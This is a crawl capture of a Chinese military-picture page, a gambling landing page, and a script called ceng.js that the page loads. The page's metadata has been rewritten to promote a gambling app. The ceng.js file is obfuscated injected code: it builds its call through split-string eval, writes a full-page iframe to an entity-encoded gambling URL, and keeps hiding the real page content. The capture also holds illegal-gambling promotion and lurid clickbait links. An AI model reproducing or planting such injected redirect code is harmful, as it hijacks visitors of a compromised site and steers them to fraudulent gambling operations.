

--- FILE ---
content_type: text/html
request_url: http://js-yxzs.com/pic/tushuojunshi/4123.html
body_size: 3974
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<title>辽宁舰舰载预警机模型现身_龙虎和app下载_线上游戏官网~</title>
<meta name="keywords" content="辽宁舰,预警机,歼15" />
<META content=IE=7 http-equiv=X-UA-Compatible>
<meta name="description" content="龙虎和app下载,是一款自由度超高的手机玩彩平台,平台上面的数据都是实时进行更新的,最新最全的消息独家报道。龙虎和app下载,是一款非常受欢迎的手机线上娱乐彩票平台,为用户提供非常专业的彩票数据参考！！！" />
<meta name="keywords" content="龙虎和app下载,江苏远翔装饰工程有限公司" />
<LINK rel=stylesheet href="/templets/junshi/css/common_v.css">
<LINK rel=stylesheet href="/templets/junshi/css/imgs.css">
<link rel="stylesheet" type="text/css" href="/templets/junshi/css/jquery.ad-gallery.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<script type="text/javascript" src="/templets/junshi/js/jquery.min.js"></script>
<script type="text/javascript" src="/templets/junshi/js/jquery.ad-gallery.js"></script>
<script type="text/javascript">
$(function() {
 var galleries = $('.ad-gallery').adGallery();
 $('#switch-effect').change(
  function() {
  galleries[0].settings.effect = $(this).val();
  return false;
  }
 );
 $('#toggle-slideshow').click(
  function() {
  galleries[0].slideshow.toggle();
  return false;
  }
 );
 $('#toggle-description').click(
  function() {
  if(!galleries[0].settings.description_wrapper) {
  galleries[0].settings.description_wrapper = $('#descriptions');
  } else {
  galleries[0].settings.description_wrapper = false;
  }
  return false;
  }
 );
});
</script>
</HEAD>
<BODY>
<!--header start-->
<DIV id=site_nav><SPAN class=site_navl><A href="/">龙虎和app下载_线上游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a></SPAN> <SPAN 
class=site_navr><A onclick="window.external.AddFavorite('http://www.js-yxzs.com', '龙虎和app下载_线上游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></SPAN> </DIV>
<DIV 
style="BORDER-BOTTOM: #dbdbdb 1px solid; BORDER-LEFT: #dbdbdb 1px solid; MARGIN: 5px auto; WIDTH: 960px; BACKGROUND: #f3f1f2 0px 0px; HEIGHT: 116px; BORDER-TOP: #dbdbdb 1px solid; BORDER-RIGHT: #dbdbdb 1px solid" 
id=ad>
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<DIV class="wrap960 clearfix">
  <DIV class=cur_one><a href='http://www.js-yxzs.com/'>龙虎和app下载_线上游戏官网~</a> > <a href='/pic/'>军事图片</a> > <a href='/pic/tushuojunshi/'>图说军事</a> > </DIV>
  <DIV class=cur_lisones>
    <!--<ul>
<li><script src='/plus/ad_js.php?aid=7' language='javascript'></script></li>
</ul>-->
  </DIV>
</DIV>
<DIV class=imgs_conbig>
  <DIV class=showimg_top>
    <DIV class=showimg_tit>
      <H1>辽宁舰舰载预警机模型现身</H1>
      2013-03-07 14:08 来源：<A href="http://www.js-yxzs.com">龙虎和app下载_线上游戏官网~</A>&#160;&#160;责任编辑：龙虎和app下载_线上游戏官网~&#160;&#160;浏览数：<SPAN 
id=hits>
      <script src="/plus/count.php?view=yes&aid=4123&mid=1" type='text/javascript' language="javascript"></script>
      </SPAN>次 </DIV>
    <DIV style="PADDING-TOP: 10px" class=showimg_right>
      <script src='/plus/ad_js.php?aid=18' language='javascript'></script>
    </DIV>
  </DIV>
  <DIV class="clearfix showimg_middle">
    <P class=show_pone></P>
  </DIV>
  <div class="coneta">
  <div id="gallery" class="ad-gallery">
    <div class="ad-image-wrapper"></div>
    <!--  <div class="ad-controls"></div>-->
    <div class="ad-nav">
      <div class="ad-thumbs">
        <ul class="ad-thumb-list">
          
          
          <li><a href="/uploads/allimg/c130307/1362634QD3D0-1121T6.jpg" width="600px" height="400px" /><img src="/uploads/allimg/c130307/1362634QD3D0-1121T6.jpg" width="120px" height="90px" class="image0" alt="图 1" title="辽宁舰舰载预警机模型现身"></a></li>
          
          
        </ul>
      </div>
    </div>
  </div>
 </div>
  
</DIV>
<DIV class="wrap958 addmargin">
  <DIV class=imgs_tit>
    <H2>大家都在关注</H2>
    <SPAN><A href="/baitai/">查看更多</A></SPAN></DIV>
  <UL class="imgs_threes bigwidths">
    <LI><A href="/baitai/daodeyufa/3929.html"><IMG alt="" 
  src="/uploads/allimg/120705/10513K312-0-lp.jpg"></A>
      <H5><A href="/baitai/daodeyufa/3929.html">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</A></H5>
    </LI>
<LI><A href="/baitai/daodeyufa/3935.html"><IMG alt="" 
  src="/uploads/allimg/120705/10504360S-0-lp.jpg"></A>
      <H5><A href="/baitai/daodeyufa/3935.html">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</A></H5>
    </LI>
<LI><A href="/baitai/daodeyufa/3942.html"><IMG alt="" 
  src="/uploads/allimg/120705/1049134221-0-lp.jpg"></A>
      <H5><A href="/baitai/daodeyufa/3942.html">男护士强奸医院的女患者 保释后两人低调结婚（图）</A></H5>
    </LI>
<LI><A href="/baitai/yuletiandi/4025.html"><IMG alt="" 
  src="/uploads/allimg/120705/104515F63-0-lp.jpg"></A>
      <H5><A href="/baitai/yuletiandi/4025.html">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</A></H5>
    </LI>
<LI><A href="/baitai/yuletiandi/4033.html"><IMG alt="" 
  src="/uploads/allimg/120705/1044264551-0-lp.jpg"></A>
      <H5><A href="/baitai/yuletiandi/4033.html">长翅膀的人形怪物 不知是天使还是恶魔</A></H5>
    </LI>
<LI><A href="/baitai/yuletiandi/4039.html"><IMG alt="" 
  src="/uploads/allimg/120705/10435H607-0-lp.jpg"></A>
      <H5><A href="/baitai/yuletiandi/4039.html">非洲柏柏尔人新娘集市买卖新娘</A></H5>
    </LI>
<LI><A href="/baitai/shehuiwanxiang/3755.html"><IMG alt="" 
  src="/uploads/allimg/120705/104301K33-0-lp.jpg"></A>
      <H5><A href="/baitai/shehuiwanxiang/3755.html">大学生网上发布百张淫秽图片判刑年半【图】</A></H5>
    </LI>
<LI><A href="/baitai/shehuiwanxiang/3767.html"><IMG alt="" 
  src="/uploads/allimg/120705/1041303940-0-lp.jpg"></A>
      <H5><A href="/baitai/shehuiwanxiang/3767.html">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</A></H5>
    </LI>
<LI><A href="/baitai/shehuiwanxiang/3769.html"><IMG alt="" 
  src="/uploads/allimg/120705/1040132035-0-lp.jpg"></A>
      <H5><A href="/baitai/shehuiwanxiang/3769.html">实拍美国内华达州合法妓院“月光小兔山庄”</A></H5>
    </LI>
<LI><A href="/baitai/shehuiwanxiang/3775.html"><IMG alt="" 
  src="/uploads/allimg/120705/1039341W6-0-lp.jpg"></A>
      <H5><A href="/baitai/shehuiwanxiang/3775.html">北京车展车模美腿大比拼(组图)</A></H5>
    </LI>

  </UL>
</DIV>
<DIV class="wrap958 addmargin">
  <DIV class=imgs_tit>
    <H2>相关图库推荐</H2>
    <SPAN><A href="/pic/">查看更多</A></SPAN></DIV>
  <UL class="imgs_threes bigwidths">
    
  </UL>
</DIV>
<DIV class="wrap958 addmargin">
  <DIV class=imgs_tit>
    <H2>美女图片推荐</H2>
    <SPAN><A href="/pic/zhifuyouhuo/">查看更多</A></SPAN></DIV>
  <UL class=imgs_meinv>
    
  </UL>
</DIV>
<!--footer start-->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 龙虎和app下载_线上游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2029 龙虎和app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--footer end-->
</DIV>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1070
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://js-yxzs.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}